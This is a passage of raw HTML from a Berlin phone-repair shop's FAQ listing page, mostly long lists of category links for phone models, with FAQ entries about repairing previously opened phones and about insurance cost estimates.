href="https://handyklinik.berlin/faq_category/huawei-mate-9" rel="tag">Huawei Mate 9</a>, <a href="https://handyklinik.berlin/faq_category/huawei-nova-2" rel="tag">Huawei Nova 2</a>, <a href="https://handyklinik.berlin/faq_category/huawei-nova-plus" rel="tag">Huawei Nova Plus</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p-smart" rel="tag">Huawei P Smart</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p10" rel="tag">Huawei P10</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p10-lite" rel="tag">Huawei P10 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p10-plus" rel="tag">Huawei P10 Plus</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p20" rel="tag">Huawei P20</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p20-lite" rel="tag">Huawei P20 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p20-pro" rel="tag">Huawei P20 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p30" rel="tag">Huawei P30</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p30-lite" rel="tag">Huawei P30 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p30-pro" rel="tag">Huawei P30 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p8-p8-lite" rel="tag">Huawei P8 / P8 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p9" rel="tag">Huawei P9</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p9-lite" rel="tag">Huawei P9 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p9-plus" rel="tag">Huawei P9 Plus</a>, <a href="https://handyklinik.berlin/faq_category/huawei-reparatur" rel="tag">Huawei Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y5" rel="tag">Huawei Y5</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y6-2017" rel="tag">Huawei Y6 2017</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y6-2018" rel="tag">Huawei Y6 2018</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y6-pro-2017" rel="tag">Huawei Y6 Pro 2017</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y7-2017" rel="tag">Huawei Y7 2017</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y7-2018" rel="tag">Huawei Y7 2018</a>, <a href="https://handyklinik.berlin/faq_category/ipad-reparatur" rel="tag">iPad Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/iphone-11" rel="tag">iPhone 11</a>, <a href="https://handyklinik.berlin/faq_category/iphone-11-pro" rel="tag">iPhone 11 Pro</a>, <a href="https://handyklinik.berlin/faq_category/iphone-11-pro-max" rel="tag">iPhone 11 Pro Max</a>, <a href="https://handyklinik.berlin/faq_category/iphone-4" rel="tag">iPhone 4 / 4S</a>, <a href="https://handyklinik.berlin/faq_category/iphone-5-5s-5c" rel="tag">iPhone 5 / 5S / 5C</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6" rel="tag">iPhone 6</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6-plus" rel="tag">iPhone 6 Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6s" rel="tag">iPhone 6S</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6s-plus" rel="tag">iPhone 6S Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-7" rel="tag">iPhone 7</a>, <a href="https://handyklinik.berlin/faq_category/iphone-7-plus" rel="tag">iPhone 7 Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-8" rel="tag">iPhone 8</a>, <a href="https://handyklinik.berlin/faq_category/iphone-8-plus" rel="tag">iPhone 8 Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-se" rel="tag">iPhone SE</a>, <a href="https://handyklinik.berlin/faq_category/iphone-x" rel="tag">iPhone X</a>, <a href="https://handyklinik.berlin/faq_category/iphone-xr" rel="tag">iPhone XR</a>, <a href="https://handyklinik.berlin/faq_category/iphone-xs" rel="tag">iPhone XS</a>, <a href="https://handyklinik.berlin/faq_category/iphone-xs-max" rel="tag">iPhone XS Max</a>, <a href="https://handyklinik.berlin/faq_category/lg-reparatur" rel="tag">LG Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/nokia-reparatur" rel="tag">Nokia Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a20e" rel="tag">Samsung Galaxy A20e</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a3" rel="tag">Samsung Galaxy A3</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a40" rel="tag">Samsung Galaxy A40</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a5" rel="tag">Samsung Galaxy A5</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a50" rel="tag">Samsung Galaxy A50</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a51" rel="tag">Samsung Galaxy A51</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a6" rel="tag">Samsung Galaxy A6</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a6-plus" rel="tag">Samsung Galaxy A6 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a7" rel="tag">Samsung Galaxy A7</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a70" rel="tag">Samsung Galaxy A70</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a71" rel="tag">Samsung Galaxy A71</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a8" rel="tag">Samsung Galaxy A8</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a80" rel="tag">Samsung Galaxy A80</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a9" rel="tag">Samsung Galaxy A9</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a90" rel="tag">Samsung Galaxy A90</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j1" rel="tag">Samsung Galaxy J1</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j3" rel="tag">Samsung Galaxy J3</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j5" rel="tag">Samsung Galaxy J5</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j6" rel="tag">Samsung Galaxy J6</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j7" rel="tag">Samsung Galaxy J7</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-m20" rel="tag">Samsung Galaxy M20</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-m30s" rel="tag">Samsung Galaxy M30s</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-10" rel="tag">Samsung Galaxy Note 10</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-10-edge" rel="tag">Samsung Galaxy Note 10 Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-10-plus" rel="tag">Samsung Galaxy Note 10 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-4" rel="tag">Samsung Galaxy Note 4</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-8" rel="tag">Samsung Galaxy Note 8</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-9" rel="tag">Samsung Galaxy Note 9</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-edge" rel="tag">Samsung Galaxy Note Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s10" rel="tag">Samsung Galaxy S10</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s10-plus" rel="tag">Samsung Galaxy S10 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s10e" rel="tag">Samsung Galaxy S10e</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s20" rel="tag">Samsung Galaxy S20</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s20-plus" rel="tag">Samsung Galaxy S20 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s6" rel="tag">Samsung Galaxy S6</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s6-edge" rel="tag">Samsung Galaxy S6 Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s6-edge-plus" rel="tag">Samsung Galaxy S6 Edge Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s7" rel="tag">Samsung Galaxy S7</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s7-edge" rel="tag">Samsung Galaxy S7 Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s8" rel="tag">Samsung Galaxy S8</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s8-plus" rel="tag">Samsung Galaxy S8 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s9" rel="tag">Samsung Galaxy S9</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s9-plus" rel="tag">Samsung Galaxy S9 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-x-cover-3-4" rel="tag">Samsung Galaxy X-Cover 3 / 4</a>, <a href="https://handyklinik.berlin/faq_category/samsung-reparatur" rel="tag">Samsung Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/sonstige-reparatur" rel="tag">Sonstige Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/sony-reparatur" rel="tag">Sony Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/tablet" rel="tag">Tablet</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Mein Handy wurde schon geöffnet, kann es trotzdem repariert werden?</span></span></span></div><div class="fusion-alignright"> <a href="https://handyklinik.berlin/faq-items/mein-handy-wurde-schon-geoeffnet-kann-es-trotzdem-repariert-werden" class="fusion-read-more" aria-label="More on Mein Handy wurde schon geöffnet, kann es trotzdem repariert werden?"> Weiterlesen </a></div></div></article><article id="post-2248" class="fusion-post-large  post fusion-clearfix post-2248 avada_faq type-avada_faq status-publish format-standard hentry faq_category-handyklinik faq_category-apple-reparatur faq_category-htc-reparatur faq_category-huawei-ascend-y300 faq_category-huawei-gx8 faq_category-huawei-honor-10 faq_category-huawei-honor-10-view faq_category-huawei-honor-20-view faq_category-huawei-honor-6x faq_category-huawei-honor-8 faq_category-huawei-honor-9 faq_category-huawei-mate-10 faq_category-huawei-mate-10-lite faq_category-huawei-mate-10-pro faq_category-huawei-mate-20 faq_category-huawei-mate-20-lite faq_category-huawei-mate-20-pro faq_category-huawei-mate-8 faq_category-huawei-mate-9 faq_category-huawei-nova-2 faq_category-huawei-nova-plus faq_category-huawei-p-smart faq_category-huawei-p10 faq_category-huawei-p10-lite faq_category-huawei-p10-plus faq_category-huawei-p20 faq_category-huawei-p20-lite faq_category-huawei-p20-pro faq_category-huawei-p30 faq_category-huawei-p30-lite faq_category-huawei-p30-pro faq_category-huawei-p8-p8-lite faq_category-huawei-p9 faq_category-huawei-p9-lite faq_category-huawei-p9-plus faq_category-huawei-reparatur faq_category-huawei-y5 faq_category-huawei-y6-2017 faq_category-huawei-y6-2018 faq_category-huawei-y6-pro-2017 faq_category-huawei-y7-2017 faq_category-huawei-y7-2018 faq_category-ipad-reparatur faq_category-iphone-11 faq_category-iphone-11-pro faq_category-iphone-11-pro-max faq_category-iphone-4 faq_category-iphone-5-5s-5c faq_category-iphone-6 faq_category-iphone-6-plus faq_category-iphone-6s faq_category-iphone-6s-plus faq_category-iphone-7 faq_category-iphone-7-plus faq_category-iphone-8 faq_category-iphone-8-plus faq_category-iphone-se faq_category-iphone-x faq_category-iphone-xr faq_category-iphone-xs faq_category-iphone-xs-max faq_category-lg-reparatur faq_category-nokia-reparatur faq_category-samsung-galaxy-a20e faq_category-samsung-galaxy-a3 faq_category-samsung-galaxy-a40 faq_category-samsung-galaxy-a5 faq_category-samsung-galaxy-a50 faq_category-samsung-galaxy-a51 faq_category-samsung-galaxy-a6 faq_category-samsung-galaxy-a6-plus faq_category-samsung-galaxy-a7 faq_category-samsung-galaxy-a70 faq_category-samsung-galaxy-a71 faq_category-samsung-galaxy-a8 faq_category-samsung-galaxy-a80 faq_category-samsung-galaxy-a9 faq_category-samsung-galaxy-a90 faq_category-samsung-galaxy-j1 faq_category-samsung-galaxy-j3 faq_category-samsung-galaxy-j5 faq_category-samsung-galaxy-j6 faq_category-samsung-galaxy-j7 faq_category-samsung-galaxy-m20 faq_category-samsung-galaxy-m30s faq_category-samsung-galaxy-note-10 faq_category-samsung-galaxy-note-10-edge faq_category-samsung-galaxy-note-10-plus faq_category-samsung-galaxy-note-4 faq_category-samsung-galaxy-note-8 faq_category-samsung-galaxy-note-9 faq_category-samsung-galaxy-note-edge faq_category-samsung-galaxy-s10 faq_category-samsung-galaxy-s10-plus faq_category-samsung-galaxy-s10e faq_category-samsung-galaxy-s20 faq_category-samsung-galaxy-s20-plus faq_category-samsung-galaxy-s6 faq_category-samsung-galaxy-s6-edge faq_category-samsung-galaxy-s6-edge-plus faq_category-samsung-galaxy-s7 faq_category-samsung-galaxy-s7-edge faq_category-samsung-galaxy-s8 faq_category-samsung-galaxy-s8-plus faq_category-samsung-galaxy-s9 faq_category-samsung-galaxy-s9-plus faq_category-samsung-galaxy-x-cover-3-4 faq_category-samsung-reparatur faq_category-sonstige-reparatur faq_category-sony-reparatur faq_category-tablet"><div class="fusion-post-content post-content"><h2 class="entry-title fusion-post-title"><a href="https://handyklinik.berlin/faq-items/ich-brauche-einen-kostenvoranschlag-fuer-meine-versicherung">Ich brauche einen Kostenvoranschlag für meine Versicherung.</a></h2><div class="fusion-post-content-container"><p>Gerne erstellen wir Ihnen einen Kostenvoranschlag für Ihre Versicherung. Hierfür [...]</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft">Von <span class="vcard"><span class="fn"><a href="https://handyklinik.berlin/author/adminhk" title="Beiträge von Lili Sabato" rel="author">Lili Sabato</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-02-26T12:44:11+01:00</span><span>Juni 10th, 2020</span><span class="fusion-inline-sep">|</span><a href="https://handyklinik.berlin/faq_category/handyklinik" rel="tag">Handyklinik</a>, <a href="https://handyklinik.berlin/faq_category/apple-reparatur" rel="tag">Apple Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/htc-reparatur" rel="tag">HTC Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/huawei-ascend-y300" rel="tag">Huawei Ascend Y300</a>, <a href="https://handyklinik.berlin/faq_category/huawei-gx8" rel="tag">Huawei GX8</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-10" rel="tag">Huawei Honor 10</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-10-view" rel="tag">Huawei Honor 10 View</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-20-view" rel="tag">Huawei Honor 20 View</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-6x" rel="tag">Huawei Honor 6X</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-8" rel="tag">Huawei Honor 8</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-9" rel="tag">Huawei Honor 9</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-10" rel="tag">Huawei Mate 10</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-10-lite" rel="tag">Huawei Mate 10 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-10-pro" rel="tag">Huawei Mate 10 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-20" rel="tag">Huawei Mate 20</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-20-lite" rel="tag">Huawei Mate 20 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-20-pro" rel="tag">Huawei Mate 20 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-8" rel="tag">Huawei Mate 8</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-9" rel="tag">Huawei Mate 9</a>, <a href="https://handyklinik.berlin/faq_category/huawei-nova-2" rel="tag">Huawei Nova 2</a>, <a href="https://handyklinik.berlin/faq_category/huawei-nova-plus" rel="tag">Huawei Nova Plus</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p-smart" rel="tag">Huawei P Smart</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p10" rel="tag">Huawei P10</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p10-lite" rel="tag">Huawei P10 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p10-plus" rel="tag">Huawei P10 Plus</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p20" rel="tag">Huawei P20</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p20-lite" rel="tag">Huawei P20 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p20-pro" rel="tag">Huawei P20 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p30" rel="tag">Huawei P30</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p30-lite" rel="tag">Huawei P30 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p30-pro" rel="tag">Huawei P30 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p8-p8-lite" rel="tag">Huawei P8 / P8 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p9" rel="tag">Huawei P9</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p9-lite" rel="tag">Huawei P9 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p9-plus" rel="tag">Huawei P9 Plus</a>, <a href="https://handyklinik.berlin/faq_category/huawei-reparatur" rel="tag">Huawei Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y5" rel="tag">Huawei Y5</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y6-2017" rel="tag">Huawei Y6 2017</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y6-2018" rel="tag">Huawei Y6 2018</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y6-pro-2017" rel="tag">Huawei Y6 Pro 2017</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y7-2017" rel="tag">Huawei Y7 2017</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y7-2018" rel="tag">Huawei Y7 2018</a>, <a href="https://handyklinik.berlin/faq_category/ipad-reparatur" rel="tag">iPad Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/iphone-11" rel="tag">iPhone 11</a>, <a href="https://handyklinik.berlin/faq_category/iphone-11-pro" rel="tag">iPhone 11 Pro</a>, <a href="https://handyklinik.berlin/faq_category/iphone-11-pro-max" rel="tag">iPhone 11 Pro Max</a>, <a href="https://handyklinik.berlin/faq_category/iphone-4" rel="tag">iPhone 4 / 4S</a>, <a href="https://handyklinik.berlin/faq_category/iphone-5-5s-5c" rel="tag">iPhone 5 / 5S / 5C</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6" rel="tag">iPhone 6</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6-plus" rel="tag">iPhone 6 Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6s" rel="tag">iPhone 6S</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6s-plus" rel="tag">iPhone 6S Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-7" rel="tag">iPhone 7</a>, <a href="https://handyklinik.berlin/faq_category/iphone-7-plus" rel="tag">iPhone 7 Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-8" rel="tag">iPhone 8</a>, <a href="https://handyklinik.berlin/faq_category/iphone-8-plus" rel="tag">iPhone 8 Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-se" rel="tag">iPhone SE</a>, <a href="https://handyklinik.berlin/faq_category/iphone-x" rel="tag">iPhone X</a>, <a href="https://handyklinik.berlin/faq_category/iphone-xr" rel="tag">iPhone XR</a>, <a href="https://handyklinik.berlin/faq_category/iphone-xs" rel="tag">iPhone XS</a>, <a href="https://handyklinik.berlin/faq_category/iphone-xs-max" rel="tag">iPhone XS Max</a>, <a href="https://handyklinik.berlin/faq_category/lg-reparatur" rel="tag">LG Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/nokia-reparatur" rel="tag">Nokia Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a20e" rel="tag">Samsung Galaxy A20e</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a3" rel="tag">Samsung Galaxy A3</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a40" rel="tag">Samsung Galaxy A40</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a5" rel="tag">Samsung Galaxy A5</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a50" rel="tag">Samsung Galaxy A50</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a51" rel="tag">Samsung Galaxy A51</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a6" rel="tag">Samsung Galaxy A6</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a6-plus" rel="tag">Samsung Galaxy A6 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a7" rel="tag">Samsung Galaxy A7</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a70" rel="tag">Samsung Galaxy A70</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a71" rel="tag">Samsung Galaxy A71</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a8" rel="tag">Samsung Galaxy A8</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a80" rel="tag">Samsung Galaxy A80</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a9" rel="tag">Samsung Galaxy A9</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a90" rel="tag">Samsung Galaxy A90</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j1" rel="tag">Samsung Galaxy J1</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j3" rel="tag">Samsung Galaxy J3</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j5" rel="tag">Samsung Galaxy J5</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j6" rel="tag">Samsung Galaxy J6</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j7" rel="tag">Samsung Galaxy J7</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-m20" rel="tag">Samsung Galaxy M20</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-m30s" rel="tag">Samsung Galaxy M30s</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-10" rel="tag">Samsung Galaxy Note 10</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-10-edge" rel="tag">Samsung Galaxy Note 10 Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-10-plus" rel="tag">Samsung Galaxy Note 10 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-4" rel="tag">Samsung Galaxy Note 4</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-8" rel="tag">Samsung Galaxy Note 8</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-9" rel="tag">Samsung Galaxy Note 9</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-edge" rel="tag">Samsung Galaxy Note Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s10" rel="tag">Samsung Galaxy S10</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s10-plus" rel="tag">Samsung Galaxy S10 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s10e" rel="tag">Samsung Galaxy S10e</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s20" rel="tag">Samsung Galaxy S20</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s20-plus" rel="tag">Samsung Galaxy S20 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s6" rel="tag">Samsung Galaxy S6</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s6-edge" rel="tag">Samsung Galaxy S6 Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s6-edge-plus" rel="tag">Samsung Galaxy S6 Edge Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s7" rel="tag">Samsung Galaxy S7</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s7-edge" rel="tag">Samsung Galaxy S7 Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s8" rel="tag">Samsung Galaxy S8</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s8-plus" rel="tag">Samsung Galaxy S8 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s9" rel="tag">Samsung Galaxy S9</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s9-plus" rel="tag">Samsung Galaxy S9 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-x-cover-3-4" rel="tag">Samsung Galaxy X-Cover 3 / 4</a>, <a href="https://handyklinik.berlin/faq_category/samsung-reparatur" rel="tag">Samsung Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/sonstige-reparatur" rel="tag">Sonstige Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/sony-reparatur" rel="tag">Sony Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/tablet" rel="tag">Tablet</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Ich brauche einen Kostenvoranschlag für meine Versicherung.</span></span></span></div><div class="fusion-alignright"> <a href="https://handyklinik.berlin/faq-items/ich-brauche-einen-kostenvoranschlag-fuer-meine-versicherung" class="fusion-read-more" aria-label="More on Ich brauche einen Kostenvoranschlag für meine Versicherung."> Weiterlesen </a></div></div></article><article id="post-2246" class="fusion-post-large  post fusion-clearfix post-2246 avada_faq type-avada_faq status-publish format-standard hentry faq_category-apple-reparatur faq_category-handyklinik faq_category-htc-reparatur faq_category-huawei-ascend-y300 faq_category-huawei-gx8 faq_category-huawei-honor-10 faq_category-huawei-honor-10-view faq_category-huawei-honor-20-view faq_category-huawei-honor-6x faq_category-huawei-honor-8 faq_category-huawei-honor-9 faq_category-huawei-mate-10 faq_category-huawei-mate-10-lite faq_category-huawei-mate-10-pro faq_category-huawei-mate-20 faq_category-huawei-mate-20-lite faq_category-huawei-mate-20-pro faq_category-huawei-mate-8 faq_category-huawei-mate-9 faq_category-huawei-nova-2 faq_category-huawei-nova-plus faq_category-huawei-p-smart faq_category-huawei-p10 faq_category-huawei-p10-lite faq_category-huawei-p10-plus faq_category-huawei-p20 faq_category-huawei-p20-lite faq_category-huawei-p20-pro faq_category-huawei-p30 faq_category-huawei-p30-lite faq_category-huawei-p30-pro faq_category-huawei-p8-p8-lite faq_category-huawei-p9 faq_category-huawei-p9-lite faq_category-huawei-p9-plus faq_category-huawei-reparatur faq_category-huawei-y5 faq_category-huawei-y6-2017 faq_category-huawei-y6-2018 faq_category-huawei-y6-pro-2017 faq_category-huawei-y7-2017 faq_category-huawei-y7-2018 faq_category-ipad-reparatur faq_category-iphone-11 faq_category-iphone-11-pro faq_category-iphone-11-pro-max faq_category-iphone-4 faq_category-iphone-5-5s-5c faq_category-iphone-6 faq_category-iphone-6-plus faq_category-iphone-6s faq_category-iphone-6s-plus faq_category-iphone-7 faq_category-iphone-7-plus faq_category-iphone-8 faq_category-iphone-8-plus faq_category-iphone-se faq_category-iphone-x faq_category-iphone-xr faq_category-iphone-xs faq_category-iphone-xs-max faq_category-lg-reparatur faq_category-nokia-reparatur faq_category-samsung-galaxy-a20e faq_category-samsung-galaxy-a3 faq_category-samsung-galaxy-a40 faq_category-samsung-galaxy-a5 faq_category-samsung-galaxy-a50 faq_category-samsung-galaxy-a51 faq_category-samsung-galaxy-a6 faq_category-samsung-galaxy-a6-plus faq_category-samsung-galaxy-a7 faq_category-samsung-galaxy-a70 faq_category-samsung-galaxy-a71 faq_category-samsung-galaxy-a8 faq_category-samsung-galaxy-a80 faq_category-samsung-galaxy-a9 faq_category-samsung-galaxy-a90 faq_category-samsung-galaxy-j1 faq_category-samsung-galaxy-j3 faq_category-samsung-galaxy-j5 faq_category-samsung-galaxy-j6 faq_category-samsung-galaxy-j7 faq_category-samsung-galaxy-m20 faq_category-samsung-galaxy-m30s faq_category-samsung-galaxy-note-10 faq_category-samsung-galaxy-note-10-edge faq_category-samsung-galaxy-note-10-plus faq_category-samsung-galaxy-note-4 faq_category-samsung-galaxy-note-8 faq_category-samsung-galaxy-note-9 faq_category-samsung-galaxy-note-edge faq_category-samsung-galaxy-s10 faq_category-samsung-galaxy-s10-plus faq_category-samsung-galaxy-s10e faq_category-samsung-galaxy-s20 faq_category-samsung-galaxy-s20-plus faq_category-samsung-galaxy-s6 faq_category-samsung-galaxy-s6-edge faq_category-samsung-galaxy-s6-edge-plus faq_category-samsung-galaxy-s7 faq_category-samsung-galaxy-s7-edge faq_category-samsung-galaxy-s8 faq_category-samsung-galaxy-s8-plus faq_category-samsung-galaxy-s9 faq_category-samsung-galaxy-s9-plus faq_category-samsung-galaxy-x-cover-3-4 faq_category-samsung-reparatur faq_category-sonstige-reparatur faq_category-sony-reparatur faq_category-tablet"><div class="fusion-post-content post-content"><h2 class="entry-title fusion-post-title"><a 